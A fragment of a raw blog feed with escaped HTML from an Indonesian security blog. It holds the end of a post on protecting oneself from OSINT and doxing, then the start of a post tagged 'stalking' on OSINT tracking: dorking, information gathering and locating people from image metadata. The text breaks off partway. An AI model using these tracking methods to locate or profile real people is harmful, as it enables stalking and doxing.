vigilant.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E- Never trust with people\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EReduce your trust in strangers or new people. You don't have to instill 100% trust in strangers, if you want to entrust someone it would be nice for that person to be your relative, your parents and your true friend and don't send anything personal to a stranger.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cb\u003E- Deleting your metadata file\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EOkok the last way. Always delete your file metada this is aimed at keeping your identity against others (strangers) As I explained above someone can track and know you through a metadata on the file suati for that you can use online tools or offline tools to remove your metada. Here are the tools\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E1. https:\/\/jimpl.com\/ (online tools)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E2. exif tool untuk mengedit metadata Anda\u0026nbsp; (offline tools recomend)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan\u003E- Don't make trouble\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003EIf you don't want to be on OSINT or Doxing just reduce the troublemakers or stupid things you do. Because this way can provoke someone's emotions and track you already many cases like this happen the social media for it always take care of each of you\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003EKeyword search :\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003EOSINT\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003EKupas tuntas OSINT\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003EOSINT teknik\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003EBelajar OSINT \u003C\/b\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E \u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.seccodeid.com\/feeds\/1591331095977442741\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2021\/11\/httpsblog.seccodeid.com202111osint-tips-and-trick-technique-hunt-en.html.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/1591331095977442741"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/1591331095977442741"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2021\/11\/httpsblog.seccodeid.com202111osint-tips-and-trick-technique-hunt-en.html.html","title":"OSINT tips and trick technique hunt your target "}],"author":[{"name":{"$t":"Bayu_Ajie"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13884968699783046459"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"22","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUJ96EYIHrw6Qt3wg9tCZy758CoVLXLJbesCYKaoWs8_a1BLHDOz87Udu4TLyuMnALFhz_Vxtf_d1AZJZbkw1oBAV0euhiwqX4kXVBWm7-meTyoJFqDHOK22sNwX0eVIc\/s113\/raspi.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHtIIpP8l48JUzbk52zAkbfIShiDAxIA0NVOqnWjtDMCk3fle91MHsJoBTnGQn7Uyt_T4vb_lMktbP0NLK0PjA94453IixsMbnQIlG7Xf0nUGxQ9TR3PvbRwhk0QIgin0hT482wSC_OfcqwCwZVW5JgG6BKBG2PjWZIPxeGmsROlHVdp2O3EZwHjETTw=s72-w640-h362-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6751660949340906925.post-3801915872281888795"},"published":{"$t":"2021-05-24T03:38:00.006-07:00"},"updated":{"$t":"2021-05-24T03:47:47.440-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"osint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stalking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teknik osint"}],"title":{"type":"text","$t":"Metode pelacakan osint dan keaslian sumber "},"content":{"type":"html","$t":"\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Metode pelacakan osint dan keaslian sumber\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtaP11pbJ6_Xe7HtJis4Uzq5igkTqlgXgEAFZt2I5xCPA694rp6f7GYn1LFn7ouqk1ZYHE2UxZdehXt9VY-_mQi-lScd2ncgx9AhF8x5Vhyphenhyphen7ySyYkXSCxSA1iJj-PXGS1bP3V10eeId7Zq\/s2048\/pexels-cottonbro-5473298.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtaP11pbJ6_Xe7HtJis4Uzq5igkTqlgXgEAFZt2I5xCPA694rp6f7GYn1LFn7ouqk1ZYHE2UxZdehXt9VY-_mQi-lScd2ncgx9AhF8x5Vhyphenhyphen7ySyYkXSCxSA1iJj-PXGS1bP3V10eeId7Zq\/w640-h426\/pexels-cottonbro-5473298.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch4 style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cbr \/\u003EImage by :\u0026nbsp;\u003Cspan face=\"-apple-system, BlinkMacSystemFont, \u0026quot;segoe ui\u0026quot;, roboto, oxygen, cantarell, \u0026quot;helvetica neue\u0026quot;, ubuntu, sans-serif\" style=\"background-color: #e8e8e8; color: #1a1a1a; text-align: left;\"\u003EFoto oleh\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, \u0026quot;segoe ui\u0026quot;, roboto, oxygen, cantarell, \u0026quot;helvetica neue\u0026quot;, ubuntu, sans-serif\" style=\"background-color: #e8e8e8; box-sizing: border-box; color: #1a1a1a; font-weight: 600; margin-bottom: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.pexels.com\/id-id\/@cottonbro?utm_content=attributionCopyText\u0026amp;utm_medium=referral\u0026amp;utm_source=pexels\" style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px; text-decoration-line: none;\"\u003Ecottonbro\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, \u0026quot;segoe ui\u0026quot;, roboto, oxygen, cantarell, \u0026quot;helvetica neue\u0026quot;, ubuntu, sans-serif\" style=\"background-color: #e8e8e8; color: #1a1a1a; text-align: left;\"\u003E\u0026nbsp;dari\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, \u0026quot;segoe ui\u0026quot;, roboto, oxygen, cantarell, \u0026quot;helvetica neue\u0026quot;, ubuntu, sans-serif\" style=\"background-color: #e8e8e8; box-sizing: border-box; color: #1a1a1a; font-weight: 600; margin-bottom: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.pexels.com\/id-id\/foto\/wanita-meja-tulis-laptop-internet-5473298\/?utm_content=attributionCopyText\u0026amp;utm_medium=referral\u0026amp;utm_source=pexels\" style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px; text-decoration-line: none;\"\u003EPexels\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EHallo, kembali lagi bersama saya, maaf sudah lama sekali saya jarang membuat konten, dikarenakan bulan ini masih masa lebaran, saya mengucapkan minal aidin walfaizin, saya meminta maaf jika saya ada salah. Hari ini saya akan membuat artikel yang berjudul \"Metode pelacakan osint dan keaslian sumber\", tapi sebelum masuk ke dalam artikel saya meminta Anda untuk menyukai halaman fanspage kami, berikut adalah fanspage kami :\u0026nbsp;\u003Ca href=\"https:\/\/m.facebook.com\/Seccodeid-119062466729392\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/m.facebook.com\/Seccodeid-119062466729392\/\u0026nbsp;\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EPengertian OSINT\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EOkok, dari Anda apakah sudah mengetahui osint ? Jika Anda belum mengerti apa itu osint, saya akan menjelaskan sedikit tentang osint,\u0026nbsp;\u003Cb style=\"background-color: white; color: #202122; font-family: sans-serif;\"\u003EOpen-source intelligence\u003C\/b\u003E\u003Cspan face=\"sans-serif\" style=\"background-color: white; color: #202122;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #202122; font-family: sans-serif;\"\u003EOSINT\u003C\/b\u003E\u003Cspan face=\"sans-serif\" style=\"background-color: white; color: #202122;\"\u003E)\u0026nbsp;\u003C\/span\u003Eadalah metodologi multi-faktor (kualitatif, kuantitatif) untuk mengumpulkan, menganalisis, dan membuat keputusan tentang data yang dapat diakses di sumber yang tersedia untuk umum untuk digunakan dalam konteks intelijen\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EDikutip dari :\u0026nbsp;\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Open-source_intelligence\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/en.wikipedia.org\/wiki\/Open-source_intelligence\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMetode pelacakan OSINT\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EApa saja metode dalam pelacakan osint ? Serta cara melakukan penegcekan keaslian dari data ? Okok, di bagian ini ada beberapa yang harus diperhatikan, jika Anda ingin melakukan osint, Anda tidak boleh melakukan osint untuk iseng, membuka aib sesorang, doxing dan sebagainya. Jika tujuan Anda tidak baik saya sarankan tidak usah, karena jika ilmu Anda digunakan untuk kejahatan sangat disayangkan. Untuk itu jika Anda melakukan ini pastikan gunakan dengan niat yang baik dan benar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EBerikut adalah metode pelacakan osint yang saya gunakan, yap saya kerap menggunakan metode ini dan hasilnya cukup akurat, ada kemungkinan cara ini berhasil. Apa saja yang saya lakukan dalam pelacakan osint ? Okok berikut saya jabarkan\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EDorking\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_IUcPrk2rnyxa6E-ywYQ5uWk4tfjLQckzLFWWOLsmm7Ct0peSy0a9uB2dF6eXO4YGKxhYYI145ABOkl_iSrmvpJCh9hg0BhP82RQ8tZSWj-bssqX7UP37oCyctZlrmCGD4WRNBeezGGIL\/s1362\/dork+2.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bayu Aji\" border=\"0\" data-original-height=\"657\" data-original-width=\"1362\" height=\"309\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_IUcPrk2rnyxa6E-ywYQ5uWk4tfjLQckzLFWWOLsmm7Ct0peSy0a9uB2dF6eXO4YGKxhYYI145ABOkl_iSrmvpJCh9hg0BhP82RQ8tZSWj-bssqX7UP37oCyctZlrmCGD4WRNBeezGGIL\/w640-h309\/dork+2.PNG\" title=\"Bayu Aji\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EUntuk poin ini saya tidak menjelaskan apa itu dorking, Anda bisa mencari tahu di sumber terbuka, ini adalah metode simple yang sering saya gunakan, Jika Anda memamahi google dorking ini sangat berguna, sebagai contoh saya akan mencari sebuah kata yang berada di dalam search engine, kita bisa gunakan metode dorking, seperti inurl, intext dan lain sebaignya, jika anda malas melakukan dorking, tenang ada beberapa tools yang berguna untuk berburu dan mengumpulkan sebuah data, di poin berikutnya saya akan menjabarkan berbagai tools osint yang bisa Anda gunakan\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;Information gathering\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EOkok selanjutnya Anda menggunakan metode\u0026nbsp;Information gathering, apa itu\u0026nbsp;Information gathering ?\u0026nbsp;\u0026nbsp;Information gathering adalah sebuah proses dimana kita berburu sebuah infomasi, mencari informasi, mengumpulkan banyak data secara mendalam, kemudian kita menyimpulkan dari data yang sudah kita kumpulkan, cara ini bisa Anda kolaborasikan dengan dorking, cara ini bisa dilakukan secara manual dan otomatis dengan tools\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EGEOSINT atau Geoguessr\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EDi poin membahas seputar melacak lokasi, Anda dapat mengidentifkasi sebuah tempat, nama tempat dan lain sebaigainya. Anda dapat memanfaatkan sumber yang telah di dapat sebagai teknik pelacakan, sebagai contoh Anda mendapatkan sebuah gambar, Anda dapat menggunkan gambar tersebut untuk membuka metadata dan lain sebaignya. Jika Anda beruntung biasanya terdapat sebuah lokasi yang tersemat di dalam metadata tersebut, saya akan menjabarkan beberapa untuk teknik ini, berikut di antaranya :\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EMetadata atau exif tools\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimNH45XUna86PzyJOJU2Cq-Lto3Aql51370GPpApe-zDaiEac4eYkSm4_t9ldOHR-G9_Km5rNFlYhwaUzETvq0KVBojg_GwsbetX9-flsXESBaMPnYE2D9XVlEzBTEUZg1Gw1Fyjdx9k6K\/s1280\/photo_2021-05-24_17-02-21.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"719\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimNH45XUna86PzyJOJU2Cq-Lto3Aql51370GPpApe-zDaiEac4eYkSm4_t9ldOHR-G9_Km5rNFlYhwaUzETvq0KVBojg_GwsbetX9-flsXESBaMPnYE2D9XVlEzBTEUZg1Gw1Fyjdx9k6K\/w225-h400\/photo_2021-05-24_17-02-21.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzrO56yDU9SUL8pvfp7BMHDzcxkmaLT7uYOVlX_q1hfGJNwNL5W8NU09y4_zKQIdxJE9YQgRkiMBngGftUkm-m4YUbfaKZjBR1BoGPWZkyULAockh5kqUO_C5t0J1Uqe8WJ6LoCZQZt9DR\/s1280\/photo_2021-05-24_17-02-24.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"719\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzrO56yDU9SUL8pvfp7BMHDzcxkmaLT7uYOVlX_q1hfGJNwNL5W8NU09y4_zKQIdxJE9YQgRkiMBngGftUkm-m4YUbfaKZjBR1BoGPWZkyULAockh5kqUO_C5t0J1Uqe8WJ6LoCZQZt9DR\/w225-h400\/photo_2021-05-24_17-02-24.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkLUwg09sIs7XsU1mR6q9qQ69RgB0XeOU5O5ttEA3Y8JavQ-pLi0bMrEHPigTO-Mt8mEgcLycJs9Rk_4oiZxk82FzsuoGEcbYTpvubxb2RcOWwVIFMmjzme8MMP6rXdTN6qMg0mtdqtVj5\/s1280\/photo_2021-05-24_17-02-30.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"719\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkLUwg09sIs7XsU1mR6q9qQ69RgB0XeOU5O5ttEA3Y8JavQ-pLi0bMrEHPigTO-Mt8mEgcLycJs9Rk_4oiZxk82FzsuoGEcbYTpvubxb2RcOWwVIFMmjzme8MMP6rXdTN6qMg0mtdqtVj5\/w225-h400\/photo_2021-05-24_17-02-30.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5ZTWCivRlHhbyE_L2PRJlGcYX-sHT1AAKkGfvlKJ7U9_1wJKHmx5H_Vj2XUcPe6wQVx_vpYlXFQqVTwRAOphXSWNqkOMIuyc-3Qy4rn_CXouEuEdlVrXCEAQTom8RYhOQy46Vb35f0Ck3\/s1280\/photo_2021-05-24_17-02-32.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"719\" height=\"400\" 